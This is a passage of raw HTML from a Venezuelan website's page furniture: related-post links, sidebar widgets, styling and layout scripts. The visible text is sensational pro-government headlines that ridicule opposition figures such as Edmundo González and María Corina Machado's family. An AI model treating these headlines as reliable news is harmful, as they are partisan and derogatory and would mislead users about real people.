                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" class="td-image-wrap" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca la labor de la Policía Nacional Contra la Corrupción" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción">¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69711ffa00a69" data-td_block_id="td_uid_5_69711ffa00a69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69711ffa00a69" data-td_block_id="td_uid_5_69711ffa00a69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69711ffa1d61d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69711ffa1d61d" >
<style>
body .td_uid_8_69711ffa1d61d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_69711ffa1d61d_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_69711ffa1d61d_rand .td-subcat-item a:hover,
            body .td_uid_8_69711ffa1d61d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_69711ffa1d61d_rand .td_quote_on_blocks,
            body .td_uid_8_69711ffa1d61d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_69711ffa1d61d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_69711ffa1d61d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_69711ffa1d61d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_69711ffa1d61d_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_69711ffa1d61d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_69711ffa1d61d_rand .block-title > *,
            body .td_uid_8_69711ffa1d61d_rand .td-trending-now-title,
            body .td_uid_8_69711ffa1d61d_rand .td-read-more a,
            body .td_uid_8_69711ffa1d61d_rand .td-weather-information:before,
            body .td_uid_8_69711ffa1d61d_rand .td-weather-week:before,
            body .td_uid_8_69711ffa1d61d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_69711ffa1d61d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_69711ffa1d61d_rand .td-post-category,
            body .td_uid_8_69711ffa1d61d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_69711ffa1d61d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_69711ffa1d61d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_69711ffa1d61d = new tdBlock();
block_td_uid_8_69711ffa1d61d.id = "td_uid_8_69711ffa1d61d";
block_td_uid_8_69711ffa1d61d.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69711ffa1d61d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69711ffa1d61d_rand","tdc_css_class_style":"td_uid_8_69711ffa1d61d_rand_style"}';
block_td_uid_8_69711ffa1d61d.td_column_number = "1";
block_td_uid_8_69711ffa1d61d.block_type = "td_block_7";
block_td_uid_8_69711ffa1d61d.post_count = "4";
block_td_uid_8_69711ffa1d61d.found_posts = "13730";
block_td_uid_8_69711ffa1d61d.header_color = "#3ca144";
block_td_uid_8_69711ffa1d61d.ajax_pagination_infinite_stop = "";
block_td_uid_8_69711ffa1d61d.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_69711ffa1d61d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_69711ffa1d61d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_69711ffa1e9fc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69711ffa1e9fc" >
<style>
body .td_uid_9_69711ffa1e9fc_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_69711ffa1e9fc_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_69711ffa1e9fc_rand .td-subcat-item a:hover,
            body .td_uid_9_69711ffa1e9fc_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_69711ffa1e9fc_rand .td_quote_on_blocks,
            body .td_uid_9_69711ffa1e9fc_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_69711ffa1e9fc_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_69711ffa1e9fc_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_69711ffa1e9fc_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_69711ffa1e9fc_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_69711ffa1e9fc_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_69711ffa1e9fc_rand .block-title > *,
            body .td_uid_9_69711ffa1e9fc_rand .td-trending-now-title,
            body .td_uid_9_69711ffa1e9fc_rand .td-read-more a,
            body .td_uid_9_69711ffa1e9fc_rand .td-weather-information:before,
            body .td_uid_9_69711ffa1e9fc_rand .td-weather-week:before,
            body .td_uid_9_69711ffa1e9fc_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_69711ffa1e9fc_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_69711ffa1e9fc_rand .td-post-category,
            body .td_uid_9_69711ffa1e9fc_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_69711ffa1e9fc_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_69711ffa1e9fc_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_69711ffa1e9fc = new tdBlock();
block_td_uid_9_69711ffa1e9fc.id = "td_uid_9_69711ffa1e9fc";
block_td_uid_9_69711ffa1e9fc.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_69711ffa1e9fc_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_69711ffa1e9fc_rand","tdc_css_class_style":"td_uid_9_69711ffa1e9fc_rand_style"}';
block_td_uid_9_69711ffa1e9fc.td_column_number = "1";
block_td_uid_9_69711ffa1e9fc.block_type = "td_block_5";
block_td_uid_9_69711ffa1e9fc.post_count = "1";
block_td_uid_9_69711ffa1e9fc.found_posts = "4856";
block_td_uid_9_69711ffa1e9fc.header_color = "#3ca144";
block_td_uid_9_69711ffa1e9fc.ajax_pagination_infinite_stop = "";
block_td_uid_9_69711ffa1e9fc.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_69711ffa1e9fc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_69711ffa1e9fc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_69711ffa1f5c9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69711ffa1f5c9" >
<style>
body .td_uid_10_69711ffa1f5c9_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69711ffa1f5c9_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69711ffa1f5c9_rand .td-subcat-item a:hover,
            body .td_uid_10_69711ffa1f5c9_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69711ffa1f5c9_rand .td_quote_on_blocks,
            body .td_uid_10_69711ffa1f5c9_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69711ffa1f5c9_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69711ffa1f5c9_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69711ffa1f5c9_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_69711ffa1f5c9_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69711ffa1f5c9_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_69711ffa1f5c9_rand .block-title > *,
            body .td_uid_10_69711ffa1f5c9_rand .td-trending-now-title,
            body .td_uid_10_69711ffa1f5c9_rand .td-read-more a,
            body .td_uid_10_69711ffa1f5c9_rand .td-weather-information:before,
            body .td_uid_10_69711ffa1f5c9_rand .td-weather-week:before,
            body .td_uid_10_69711ffa1f5c9_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69711ffa1f5c9_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69711ffa1f5c9_rand .td-post-category,
            body .td_uid_10_69711ffa1f5c9_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_69711ffa1f5c9_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69711ffa1f5c9_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_69711ffa1f5c9 = new tdBlock();
block_td_uid_10_69711ffa1f5c9.id = "td_uid_10_69711ffa1f5c9";
block_td_uid_10_69711ffa1f5c9.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69711ffa1f5c9_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69711ffa1f5c9_rand","tdc_css_class_style":"td_uid_10_69711ffa1f5c9_rand_style"}';
block_td_uid_10_69711ffa1f5c9.td_column_number = "1";
block_td_uid_10_69711ffa1f5c9.block_type = "td_block_4";
block_td_uid_10_69711ffa1f5c9.post_count = "3";
block_td_uid_10_69711ffa1f5c9.found_posts = "2642";
block_td_uid_10_69711ffa1f5c9.header_color = "#3ca144";
block_td_uid_10_69711ffa1f5c9.ajax_pagination_infinite_stop = "";
block_td_uid_10_69711ffa1f5c9.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_69711ffa1f5c9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_69711ffa1f5c9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
